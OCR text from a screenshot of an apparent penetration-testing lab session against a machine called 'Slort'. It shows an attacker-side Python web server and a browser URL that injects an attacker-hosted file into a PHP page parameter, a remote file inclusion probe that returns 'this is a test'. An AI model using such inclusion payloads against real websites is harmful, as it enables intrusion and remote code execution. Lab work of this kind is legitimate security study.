 kali@kali: ~/Documents/machines/Slort
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/machines/Slort]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.99.53 - - [19/Mar/2023 13:34:05] "GET /test.txt HTTP/1.0" 200 -
Beryllium — Free Website
http://192.168.99.53:8080/sit
192.168.99.53:8080/site/i
192.168.99.53:8080/site/index.php?page=http://192.168.49.99:8000/test.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
this is a test